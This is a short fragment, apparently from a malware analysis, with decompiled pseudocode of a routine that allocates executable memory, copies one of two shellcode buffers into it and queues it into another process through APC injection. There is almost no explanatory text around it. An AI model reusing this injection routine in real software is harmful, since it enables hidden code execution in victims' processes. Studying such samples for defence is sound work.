 if ( a2 == 1 )
{
v2 = 2055;
ShellCode = sub_404AC0;
}
else if ( a2 == 2 )
{
v2 = 2752;
ShellCode = sub_404000;
}
if ( sub_4013B4(a1, &v6) >= 0 )
{
RegionSize = v2;
if ( ZwAllocateVirtualMemory(0xFFFFFFFF, &BaseAddress, 0, &RegionSize, 0x1000u, 0x40u) < 0 )
return -1073741265;
if ( RegionSize >= v2 )
{
memset(BaseAddress, 0, RegionSize);
memcpy(BaseAddress, ShellCode, v2);
if ( a2 == 1 )
APC_InJect_4016CC(v6, BaseAddress, 0, 0, 0, 1);
else
APC_InJect_4016CC(v6, BaseAddress, 0, 0, 0, 0);
}
}